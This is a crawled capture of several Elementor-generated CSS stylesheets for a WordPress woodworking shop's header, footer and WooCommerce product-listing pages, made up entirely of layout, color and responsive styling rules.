					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-dbc432d );background-color:var( --e-global-color-primary );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-19155 .elementor-element.elementor-element-71f0416d div.elementor-menu-toggle{color:var( --e-global-color-dbc432d );}.elementor-19155 .elementor-element.elementor-element-71f0416d div.elementor-menu-toggle svg{fill:var( --e-global-color-dbc432d );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-19155 .elementor-element.elementor-element-32ec95aa img{width:90%;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}.elementor-19155 .elementor-element.elementor-element-71f0416d{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );--nav-menu-icon-size:20px;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown .elementor-item, .elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(min-width:768px){.elementor-19155 .elementor-element.elementor-element-5890def0{--width:25%;}.elementor-19155 .elementor-element.elementor-element-588da29a{--width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19155 .elementor-element.elementor-element-5890def0{--width:30%;}.elementor-19155 .elementor-element.elementor-element-588da29a{--width:70%;}}@media(max-width:767px){.elementor-19155 .elementor-element.elementor-element-5890def0{--width:70%;}.elementor-19155 .elementor-element.elementor-element-32ec95aa img{width:80%;}.elementor-19155 .elementor-element.elementor-element-588da29a{--width:30%;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown .elementor-item, .elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19157.css?ver=1764895210
body_size: 9078
content:
.elementor-19157 .elementor-element.elementor-element-417c1ffd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--overflow:hidden;--padding-top:60px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-417c1ffd:not(.elementor-motion-effects-element-type-background), .elementor-19157 .elementor-element.elementor-element-417c1ffd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-19157 .elementor-element.elementor-element-707ecc36{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-7c5a313e{text-align:left;}.elementor-19157 .elementor-element.elementor-element-7c5a313e img{width:75%;}.elementor-19157 .elementor-element.elementor-element-7216bd12{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-718a81ca{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:60px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-4c8f8853 .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dbc432d );fill:var( --e-global-color-dbc432d );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-a2f8077{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-2186f6c6 .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-icon i{color:var( --e-global-color-dbc432d );transition:color 0.3s;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-icon svg{fill:var( --e-global-color-dbc432d );transition:fill 0.3s;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-2d5da158{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-text{color:var( --e-global-color-dbc432d );transition:color 0.3s;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-7840b2e7{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-7840b2e7:not(.elementor-motion-effects-element-type-background), .elementor-19157 .elementor-element.elementor-element-7840b2e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-1c5e2079{text-align:center;color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-1c5e2079 a{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-1c5e2079 a:hover, .elementor-19157 .elementor-element.elementor-element-1c5e2079 a:focus{color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-19157 .elementor-element.elementor-element-707ecc36{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-7c5a313e img{width:80%;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-1c5e2079{text-align:center;}}@media(min-width:768px){.elementor-19157 .elementor-element.elementor-element-707ecc36{--width:35%;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--width:30%;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19157 .elementor-element.elementor-element-707ecc36{--width:30%;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--width:20%;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--width:50%;}}@media(max-width:767px){.elementor-19157 .elementor-element.elementor-element-417c1ffd{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-707ecc36{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-19157 .elementor-element.elementor-element-7c5a313e img{width:65%;}.elementor-19157 .elementor-element.elementor-element-7216bd12 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}}

--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19153.css?ver=1764895210
body_size: 8234
content:
.elementor-19153 .elementor-element.elementor-element-5a211b25{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-19153 .elementor-element.elementor-element-55fa2032{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19153 .elementor-element.elementor-element-2a2f62cf .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:40px;}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:20px;}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-size:18px;}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-dbc432d );background-color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-dbc432d );background-color:var( --e-global-color-accent );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products .added_to_cart{margin-inline-start:10px;}.elementor-19153 .elementor-element.elementor-element-6a35587 nav.woocommerce-pagination ul li a, .elementor-19153 .elementor-element.elementor-element-6a35587 nav.woocommerce-pagination ul li span{padding:10px;}.elementor-19153 .elementor-element.elementor-element-6a35587 nav.woocommerce-pagination ul li a{color:var( --e-global-color-primary );background-color:var( --e-global-color-dbc432d );}.elementor-19153 .elementor-element.elementor-element-6a35587 nav.woocommerce-pagination ul li a:hover{color:var( --e-global-color-dbc432d );background-color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587 nav.woocommerce-pagination ul li span.current{color:var( --e-global-color-dbc432d );background-color:var( --e-global-color-primary );}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-19153 .elementor-element.elementor-element-1d3cbbef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19153 .elementor-element.elementor-element-7c595b4{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19153 .elementor-element.elementor-element-7c595b4:not(.elementor-motion-effects-element-type-background), .elementor-19153 .elementor-element.elementor-element-7c595b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-93f9114 );}.elementor-19153 .elementor-element.elementor-element-824e0de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19153 .elementor-element.elementor-element-822f5b7{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19153 .elementor-element.elementor-element-822f5b7:not(.elementor-motion-effects-element-type-background), .elementor-19153 .elementor-element.elementor-element-822f5b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-93f9114 );}.elementor-19153 .elementor-element.elementor-element-d6fc92e > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 15px;}.elementor-19153 .elementor-element.elementor-element-d6fc92e .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19153 .elementor-element.elementor-element-6a96233 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-19153 .elementor-element.elementor-element-3ca1e16{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19153 .elementor-element.elementor-element-3ca1e16:not(.elementor-motion-effects-element-type-background), .elementor-19153 .elementor-element.elementor-element-3ca1e16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-93f9114 );}.elementor-19153 .elementor-element.elementor-element-95ae2eb > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 15px;}.elementor-19153 .elementor-element.elementor-element-95ae2eb .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19153 .elementor-element.elementor-element-f61144b > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-19153 .elementor-element.elementor-element-c904d0f{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19153 .elementor-element.elementor-element-e85b7c9 > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 15px;}.elementor-19153 .elementor-element.elementor-element-e85b7c9 .elementor-heading-title{color:var( --e-global-color-dbc432d );}@media(min-width:768px){.elementor-19153 .elementor-element.elementor-element-55fa2032{--width:75%;}.elementor-19153 .elementor-element.elementor-element-1d3cbbef{--width:25%;}}@media(max-width:1024px){.elementor-19153 .elementor-element.elementor-element-5a211b25{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:60px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-19153 .elementor-element.elementor-element-5a211b25{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:40px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19153 .elementor-element.elementor-element-6a35587.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}